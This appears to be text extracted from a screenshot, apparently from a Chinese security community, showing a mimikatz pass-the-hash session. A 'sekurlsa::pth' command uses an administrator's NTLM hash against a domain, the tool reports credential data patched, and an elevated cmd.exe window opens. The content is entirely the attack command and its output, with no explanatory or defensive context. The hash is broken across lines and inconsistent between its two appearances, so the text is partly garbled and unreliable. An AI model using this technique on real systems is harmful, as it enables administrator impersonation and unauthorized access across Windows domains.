 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
A98
user : administrator
domain : DM_WIN03
program : cmd.exe
impers. : no
NTLM : d1ae675b13b8a98812
| PID 2832
| TID 1668
| LUID 0 ; 30214723 (00000000:01cd0a43)
\_ msv1_0 - data copy @ 0000000003F750D0 : OK !
\_ kerberos - data copy @ 0000000003FA39B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>compmgmt.msc
网络安全社区悦信安